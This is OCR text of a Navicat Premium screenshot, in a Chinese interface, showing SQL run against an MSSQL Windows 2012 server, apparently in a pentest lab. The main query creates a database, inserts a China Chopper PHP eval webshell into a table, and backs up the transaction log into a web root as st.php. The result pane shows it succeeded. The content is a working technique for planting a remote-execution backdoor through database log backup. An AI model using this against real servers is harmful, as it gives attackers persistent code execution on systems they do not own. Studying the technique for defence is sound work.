 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
dbo
表
视图
函数
查询
guest
ReportServer
ReportServerTempDB
搜索
对象 * create @ (MSSQL-Win2012) - 查询
保存 查询创建工具 美化 SQL 代码段
MSSQL-Win2012 运行已选择的 停止 解释已选择的
868 --
869 -- sp_addumpdevice 'disk','test1','c:\temp\test1.bak';
870 --
871 -- use grade;
872 -- backup database grade to test1;
873 -- use master;
874 -- restore database grade from test1 with replace;
875 --
876 -- sp_dropdevice test1;
877 --
878
879
880
881 create database st;
882 use st;
883 create table cmd (a varchar(200));
884 backup database st to disk='c:\temp\st.bak' with init;
885 insert into cmd values('<?php @eval($_POST['+'"'+'caidao'+'"'+']); ?>');
886
887 backup log st to disk ='E:\phpstudy_pro\WWW\st.php';
888
消息 摘要
已处理的查询: 1 开始时间: 2024-07-29 10:58:12
成功: 1 结束时间: 2024-07-29 10:58:12
错误: 0 运行时间: 0.052s
仅显示错误
查询 消息 查询时间 获取时间
backup log st to disk ='E:\phpstudy_pro\WWW\st.php'; OK 0.019s 0.000s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索
Ln 887, Col 1 运行时间: 0.052s